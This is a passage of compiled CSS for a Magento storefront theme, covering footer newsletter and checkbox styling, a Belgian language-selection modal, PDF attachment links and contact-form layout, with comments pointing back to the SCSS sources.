  width: 390px;
}

/* line 37, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input {
  border-radius: 0px;
  height: 50px;
  padding-left: 15px;
  font-family: 'titillium_webregular';
  box-shadow: none;
  line-height: 28px;
}

/* line 45, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input::-webkit-input-placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 51, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input::-moz-placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 57, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input:-ms-input-placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input:-moz-placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 69, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter input::placeholder {
  color: #CECECE;
  font-size: 18px;
  line-height: normal;
  font-family: 'titillium_websemibold';
}

/* line 77, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .action.subscribe {
  background: #6699FF;
  height: 50px;
  border-radius: 0px;
  font-family: 'titillium_weblight';
  text-transform: uppercase;
  margin-left: 0px;
}

/* line 84, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .action.subscribe:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
  border: 1px solid #003059;
}

/* line 91, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .block-title {
  margin: 0px 0px 0px 0px;
}

/* line 94, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .block-title strong {
  font-family: 'titillium_weblight';
  color: #fff;
  text-transform: uppercase;
  font-size: 17px;
}

/* line 102, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter p {
  color: #fff;
  font-size: 16px;
  line-height: 16px;
  font-family: 'titillium_weblight';
}

/* line 109, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .checkboxes-required-element {
  padding: 0px 5px 0px 0px;
  font-family: 'titillium_webregular';
  color: #A2A4A4;
  font-size: 10px;
}

/* line 116, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .block.newsletter .checkboxes-required-element-error {
  color: #e02b27;
}

/* line 126, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkbox-main-container {
  width: 390px;
  margin: 20px 0px 0px 0px;
}

/* line 131, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container {
  display: block;
  position: relative;
  padding-left: 22px;
  margin: 2px 0px 2px 0px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 144, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container a {
  text-decoration: underline;
  color: #a8a8a8 !important;
}

/* line 147, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container a:hover {
  font-weight: 700;
  background: none;
}

/* line 153, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* line 159, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkmark {
  position: absolute;
  top: 0px;
  left: 0px;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 169, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container:hover input ~ .checkmark {
  background-color: #fff;
}

/* line 173, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container input:checked ~ .checkmark {
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 178, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* line 184, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container input:checked ~ .checkmark:after {
  display: block;
}

/* line 188, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container .checkmark:after {
  left: 5px;
  top: -1px;
  width: 5px;
  height: 14px;
  border: solid #000;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* line 201, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .label-container p {
  font-family: 'titillium_webregular' !important;
  color: #A2A4A4 !important;
  font-size: 12px !important;
  padding: 0px 15px 0px 0px;
  margin-bottom: 0;
}

/* line 210, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

/* line 219, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .inputfile + label {
  border: 1px solid #6699FF;
  background-color: #fff;
  padding: 0;
  color: #6699FF;
  max-width: 80%;
  font-size: 1.25rem;
  font-weight: 700;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  margin-left: 2px;
  width: 95px;
  height: 28px;
}

/* line 237, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .inputfile + label .contact-form-attachment-icon {
  width: 36px;
  height: 26px;
  display: inline-block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: top;
}

/* line 247, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .inputfile + label .add-file-span {
  width: 50px;
  font-family: 'titillium_webextralight';
  margin: 0px 0px 0px 8px;
  line-height: 26px;
  font-size: 11px;
}

/* line 255, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .add-file-2ndspan {
  background-color: #fff;
  display: inline-block;
  height: 28px;
  width: 54%;
  margin: 0px 0px 0px 15px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 27px;
  padding: 0px 0px 0px 10px;
  border: 1px solid #EBEBEB;
  color: #DCDCDC;
}

/* line 269, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .max-file-size-span {
  font-size: 13px;
  line-height: 27px;
  padding: 0px 0px 0px 15px;
  color: #9F9F9F;
}

/* line 276, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkbox-general-form-error-message {
  margin-top: 0px;
  position: relative;
  display: block;
  top: -2px;
  left: 0px;
  width: 200px;
  font-size: 10px;
  text-align: left;
  color: #e02b27;
}

/* line 286, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkbox-general-form-error-message:before {
  content: " *";
}

/* line 291, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-top .checkbox-general-form-error-message + .checkmark {
  border: 1px solid red;
}

/* line 299, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
div.mage-error[generated] {
  font-size: 10px;
  width: calc(100% + 110px);
}

/* line 304, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
input.mage-error {
  border-color: #e02b27;
}

/* line 308, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle {
  background-color: #363636;
  padding: 20px 0px 40px 0px;
}

/* line 315, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-title h5 {
  color: #fff;
  text-transform: uppercase;
  font-size: 23px;
  font-family: 'titillium_websemibold';
}

/* line 324, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .links, .footer-middle .block .block-content .features, .footer-middle .block .block-content .customer-care, .footer-middle .block .block-content .contact-info {
  margin-top: -5px;
}

/* line 327, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .links li, .footer-middle .block .block-content .features li, .footer-middle .block .block-content .customer-care li, .footer-middle .block .block-content .contact-info li {
  padding: 5px 0px;
  line-height: 1;
}

/* line 330, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .links li a, .footer-middle .block .block-content .links li p, .footer-middle .block .block-content .features li a, .footer-middle .block .block-content .features li p, .footer-middle .block .block-content .customer-care li a, .footer-middle .block .block-content .customer-care li p, .footer-middle .block .block-content .contact-info li a, .footer-middle .block .block-content .contact-info li p {
  font-family: 'titillium_webregular';
  color: #C8C8C8;
  font-size: 17px;
  display: inline-block;
}

/* line 336, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .links li em, .footer-middle .block .block-content .features li em, .footer-middle .block .block-content .customer-care li em, .footer-middle .block .block-content .contact-info li em {
  color: #fff;
  font-size: 24px;
  line-height: 28px;
}

/* line 344, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .contact-info {
  padding-bottom: 20px;
}

/* line 347, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .contact-info li {
  padding: 0px 0px;
}

/* line 350, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .contact-info li:first-of-type {
  padding-top: 5px;
}

/* line 356, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle .block .block-content .contact-info:nth-of-type(2) p {
  padding-left: 10px;
}

/* line 365, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle ul.links li {
  padding: 5px 0;
}

/* line 368, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-middle ul.links li a {
  color: #fff;
}

/* line 375, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-bottom {
  background-color: #262727;
}

/* line 378, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.footer-bottom address {
  float: left;
  font-family: 'titillium_weblight';
  font-size: 18px;
  color: #fff;
}

/* line 386, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.social-media-footer-links {
  width: 25%;
  float: left;
  text-align: right;
}

/* line 393, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.social-media-footer-links .social-icons li a {
  width: 50px;
  height: 50px;
  border-radius: 0;
}

/* line 399, ../app/design/frontend/Advox/rotom/web/styles/sections/footer.scss */
.social-media-footer-links .social-icons li a em:before {
  line-height: 1.5em;
  font-size: 35px;
}

@media all and (max-width: 767px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .content {
    margin: 20px 0px 0px 0px;
    width: 100%;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .pre-content {
    width: 100%;
    text-align: center;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .container {
    border-bottom: none;
  }
  /* line 17, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .container .social-media-footer-links {
    margin: 30px 0px 0px 0px;
    width: 100%;
    text-align: center;
  }
  /* line 24, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .block.newsletter {
    width: 100% !important;
  }
  /* line 27, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .block.newsletter .form.subscribe, .footer-top .block.newsletter .checkboxes-required-element {
    margin: auto auto;
    width: 310px;
  }
  /* line 33, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-top .checkbox-main-container {
    width: 310px !important;
    margin: 20px auto 0px auto;
  }
  /* line 41, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-middle .block .block-title {
    margin-bottom: 10px;
    margin-top: 20px;
  }
  /* line 49, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/footer.scss */
  .footer-middle .container .row .col-lg-3 {
    padding-left: 40px;
  }
}

@media all and (min-width: 767px) and (max-width: 990px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-top .content {
    float: left;
    margin: 20px 0px 0px 0px;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-top .container {
    border-bottom: none;
  }
  /* line 12, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-top .container .social-media-footer-links {
    margin: 72px 0px 0px 0px;
  }
  /* line 19, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-top .block.newsletter .form.subscribe, .footer-top .block.newsletter .checkboxes-required-element {
    margin: auto auto;
    width: 390px;
  }
  /* line 28, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/768/footer.scss */
  .footer-middle .container .col-lg-3 {
    width: 50%;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup {
  background: url("../images/rotomBelgiumBackground.jpg");
  background-size: cover;
}

/* line 5, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap {
  max-width: 320px;
  margin: 5rem auto;
}

/* line 9, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .action-close {
  display: none;
}

/* line 13, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-logo-container {
  margin: auto auto;
  height: 100px;
  background: url("../images/logo.svg");
  background-position: 50% 50%;
  background-size: 57%;
  background-repeat: no-repeat;
}

/* line 22, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box {
  width: 65%;
  margin: 40px auto 60px auto;
}

/* line 26, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box .language-switch-box {
  width: 100%;
  display: block;
  float: left;
  padding: 0px 10px 0px 10px;
  margin: 20px 0px 20px 0px;
}

/* line 33, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box .language-switch-box .belgium-flag-modal {
  display: block;
  float: left;
  background: url("../images/language_flags/belgiumFlag.jpg");
  background-position: 50% 50%;
  background-size: 100% 100%;
  width: 52px;
  height: 36px;
}

/* line 44, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box .language-switch-box .modal-country-name {
  float: left;
  display: block;
  padding: 5px 0px 0px 20px;
  font-family: 'titillium_webregular';
  font-size: 18px;
  color: black;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/sections/languageModal.scss */
.belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box .language-switch-box .modal-country-name:hover {
  color: #79A0D9;
}

@media all and (max-width: 767px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/languageModal.scss */
  .belgiumPopup .modal-inner-wrap {
    max-width: 100%;
  }
  /* line 7, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/languageModal.scss */
  .belgiumPopup .modal-inner-wrap .modal-language-be-languages-switch-box {
    width: 70%;
    margin: 20px auto 40px auto;
  }
  /* line 14, ../app/design/frontend/Advox/rotom/web/styles/sections/rwd/320/languageModal.scss */
  .belgiumPopup.modal-slide {
    width: 100%;
    left: 0px;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/sections/pdfAttachment.scss */
.pdf-attachment {
  font-size: 17px;
}

/* line 3, ../app/design/frontend/Advox/rotom/web/styles/sections/pdfAttachment.scss */
.pdf-attachment a {
  color: #69f;
}

/* line 6, ../app/design/frontend/Advox/rotom/web/styles/sections/pdfAttachment.scss */
.pdf-attachment span {
  color: #666;
}

/* line 3, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form, .cms-general-form #advox-detailed-form {
  width: 100%;
  background-color: #F9F9F9;
  position: relative;
  /*CHECKBOXES START*/
}

/* line 8, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .general-success-input-border, .cms-general-form #advox-detailed-form .general-success-input-border {
  border: 1px solid green;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .general-error-input-border, .cms-general-form #advox-detailed-form .general-error-input-border {
  border: 1px solid #e02b27;
}

/* line 15, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .file-extension-error-message, .cms-general-form #advox-general-form .file-size-error-message, .cms-general-form #advox-detailed-form .file-extension-error-message, .cms-general-form #advox-detailed-form .file-size-error-message {
  font-size: 12px;
  color: #e02b27;
  font-family: 'titillium_webregular';
  padding: 0px 0px 0px 15px;
  position: relative;
  bottom: 5px;
}

/* line 24, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .email-reg-exp-error, .cms-general-form #advox-general-form .phone-reg-exp-error, .cms-general-form #advox-detailed-form .email-reg-exp-error, .cms-general-form #advox-detailed-form .phone-reg-exp-error {
  font-size: 12px;
  color: #e02b27;
  font-family: 'titillium_webregular';
  margin: 5px 0px 0px 0px;
}

/* line 31, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkboxes-required-element-error, .cms-general-form #advox-general-form .checkboxes-required-element, .cms-general-form #advox-detailed-form .checkboxes-required-element-error, .cms-general-form #advox-detailed-form .checkboxes-required-element {
  margin: 0px 0px 0px 15px;
}

/* line 35, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkbox-main-container, .cms-general-form #advox-detailed-form .checkbox-main-container {
  margin: 10px 0px 0px 0px;
  padding: 0px 0px 20px 0px;
  width: 35%;
}

/* line 41, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .left-side-content, .cms-general-form #advox-detailed-form .left-side-content {
  width: 35%;
  float: left;
}

/* line 46, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .right-side-content, .cms-general-form #advox-detailed-form .right-side-content {
  width: 65%;
  float: left;
  padding: 0px 0px 0px 10px;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .input-container, .cms-general-form #advox-detailed-form .input-container {
  display: block;
  width: 100%;
  margin-bottom: 8px;
  padding: 0px 20px 0px 15px;
  position: relative;
}

/* line 59, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .input-container div.mage-error[generated], .cms-general-form #advox-detailed-form .input-container div.mage-error[generated] {
  display: none !important;
}

/* line 63, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .input-container input.mage-error, .cms-general-form #advox-detailed-form .input-container input.mage-error {
  border: 1px solid #EF4B57;
}

/* line 68, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkbox-general-form-error-message + .checkmark, .cms-general-form #advox-detailed-form .checkbox-general-form-error-message + .checkmark {
  border: 1px solid red;
}

/* line 72, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .input-icon-box, .cms-general-form #advox-detailed-form .input-icon-box {
  color: white;
  min-width: 44px;
  text-align: center;
  float: left;
  width: 40px;
  height: 35px;
}

/* line 81, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .document-info-icon, .cms-general-form #advox-detailed-form .document-info-icon {
  background-image: url("../images/icons/document_icon.svg");
  display: inline-block;
  width: 15px;
  background-size: 80%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  height: 36px;
  line-height: 36px;
  vertical-align: top;
  position: relative;
  right: -11px;
}

/* line 95, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form input[type="text"], .cms-general-form #advox-general-form input[type="password"], .cms-general-form #advox-general-form input[type="url"], .cms-general-form #advox-general-form input[type="tel"], .cms-general-form #advox-general-form input[type="search"], .cms-general-form #advox-general-form input[type="number"], .cms-general-form #advox-general-form input[type="datetime"], .cms-general-form #advox-general-form input[type="email"], .cms-general-form #advox-general-form textarea, .cms-general-form #advox-detailed-form input[type="text"], .cms-general-form #advox-detailed-form input[type="password"], .cms-general-form #advox-detailed-form input[type="url"], .cms-general-form #advox-detailed-form input[type="tel"], .cms-general-form #advox-detailed-form input[type="search"], .cms-general-form #advox-detailed-form input[type="number"], .cms-general-form #advox-detailed-form input[type="datetime"], .cms-general-form #advox-detailed-form input[type="email"], .cms-general-form #advox-detailed-form textarea {
  border-radius: 0px;
  border: none;
  font-family: 'titillium_webregular';
}

/* line 101, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form input[type="text"], .cms-general-form #advox-general-form input[type="email"], .cms-general-form #advox-general-form input[type="tel"], .cms-general-form #advox-detailed-form input[type="text"], .cms-general-form #advox-detailed-form input[type="email"], .cms-general-form #advox-detailed-form input[type="tel"] {
  height: 35px;
  border: 1px solid #EBEBEB;
  width: calc(100% - 45px);
  font-family: 'titillium_webregular';
}

/* line 108, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form input[type="submit"], .cms-general-form #advox-detailed-form input[type="submit"] {
  width: 180px;
  background-color: #6699FF;
  color: white;
  padding: 14px 20px;
  border: none;
  border-radius: 0px;
  cursor: pointer;
  margin: 57px 20px 15px auto;
  display: block;
  height: 40px;
  line-height: 2px;
  font-family: 'titillium_webregular';
  font-size: 15px;
  position: absolute;
  bottom: 0;
  right: 0;
  margin: 0px 20px 20px 0px;
  z-index: 4;
}

/* line 129, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form ._keyfocus *:focus, .cms-general-form #advox-general-form input:not([disabled]):focus, .cms-general-form #advox-general-form textarea:not([disabled]):focus, .cms-general-form #advox-general-form select:not([disabled]):focus, .cms-general-form #advox-detailed-form ._keyfocus *:focus, .cms-general-form #advox-detailed-form input:not([disabled]):focus, .cms-general-form #advox-detailed-form textarea:not([disabled]):focus, .cms-general-form #advox-detailed-form select:not([disabled]):focus {
  box-shadow: none;
}

/* line 133, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form ::placeholder, .cms-general-form #advox-detailed-form ::placeholder {
  color: #A4A4A4;
  opacity: 1;
  font-family: 'titillium_webregular';
}

/* line 139, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form textarea, .cms-general-form #advox-detailed-form textarea {
  width: 100%;
  display: block;
  height: 113px;
  border: 1px solid #EBEBEB;
}

/* line 146, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form textarea.mage-error, .cms-general-form #advox-detailed-form textarea.mage-error {
  border: 1px solid #EF4B57;
}

/* line 152, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container, .cms-general-form #advox-detailed-form .label-container {
  display: block;
  position: relative;
  padding-left: 26px;
  margin-bottom: 0px;
  cursor: pointer;
  font-size: 22px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 165, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container input, .cms-general-form #advox-detailed-form .label-container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* line 171, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkmark, .cms-general-form #advox-detailed-form .checkmark {
  position: absolute;
  top: 0px;
  left: 17px;
  height: 15px;
  width: 15px;
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 181, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container:hover input ~ .checkmark, .cms-general-form #advox-detailed-form .label-container:hover input ~ .checkmark {
  background-color: #fff;
}

/* line 185, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container input:checked ~ .checkmark, .cms-general-form #advox-detailed-form .label-container input:checked ~ .checkmark {
  background-color: #fff;
  border: 1px solid #B0B2B2;
}

/* line 190, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkmark:after, .cms-general-form #advox-detailed-form .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* line 196, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container input:checked ~ .checkmark:after, .cms-general-form #advox-detailed-form .label-container input:checked ~ .checkmark:after {
  display: block;
}

/* line 200, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container .checkmark:after, .cms-general-form #advox-detailed-form .label-container .checkmark:after {
  left: 5px;
  top: -1px;
  width: 5px;
  height: 14px;
  border: solid #000;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

/* line 213, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .label-container p, .cms-general-form #advox-detailed-form .label-container p {
  font-family: 'titillium_webregular';
  color: #A2A4A4;
  font-size: 12px;
  padding: 0px 15px 0px 12px;
  margin-bottom: 0;
}

/* line 222, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .inputfile, .cms-general-form #advox-detailed-form .inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

/* line 231, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .inputfile + label, .cms-general-form #advox-detailed-form .inputfile + label {
  border: 1px solid #6699FF;
  background-color: #fff;
  padding: 0;
  color: #6699FF;
  max-width: 80%;
  font-size: 1.25rem;
  font-weight: 700;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  margin-left: 2px;
  width: 95px;
  height: 35px;
  vertical-align: top;
}

/* line 250, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .inputfile + label .contact-form-attachment-icon, .cms-general-form #advox-detailed-form .inputfile + label .contact-form-attachment-icon {
  width: 37px;
  height: 33px;
  display: inline-block;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  vertical-align: top;
}

/* line 260, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .inputfile + label .add-file-span, .cms-general-form #advox-detailed-form .inputfile + label .add-file-span {
  width: 50px;
  font-family: 'titillium_webextralight';
  margin: 0px 0px 0px 7px;
  line-height: 32px;
  font-size: 12px;
}

/* line 268, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .add-file-2ndspan, .cms-general-form #advox-detailed-form .add-file-2ndspan {
  display: inline-block;
  height: 35px;
  margin: 0px 0px 0px 15px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  padding: 0px 0px 0px 10px;
  font-size: 14px;
  color: #6699FF;
  vertical-align: top;
}

/* line 281, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .add-file-3rdspan, .cms-general-form #advox-detailed-form .add-file-3rdspan {
  display: inline-block;
  height: 35px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  font-size: 14px;
  color: #9F9F9F;
  vertical-align: top;
}

/* line 292, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .delete-attachment, .cms-general-form #advox-detailed-form .delete-attachment {
  display: none;
  height: 35px;
  margin: 0px 0px 0px 0px;
  overflow: hidden;
  white-space: nowrap;
  line-height: 33px;
  padding: 0px 0px 0px 5px;
  font-size: 14px;
  color: red;
  cursor: pointer;
}

/* line 305, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .max-file-size-span, .cms-general-form #advox-detailed-form .max-file-size-span {
  font-size: 13px;
  line-height: 27px;
  padding: 0px 0px 0px 15px;
  color: #9F9F9F;
  bottom: 0px;
  position: relative;
  display: inline-block;
  height: 35px;
  line-height: 33px;
  overflow: hidden;
  vertical-align: top;
}

/* line 319, ../app/design/frontend/Advox/rotom/web/styles/blocks/forms.scss */
.cms-general-form #advox-general-form .checkbox-general-form-error-message, .cms-general-form #advox-detailed-form .checkbox-general-form-error-message {
  margin-top: 0px !important;
  position: relative !important;
  display: block !important;
  top: 1px !important;
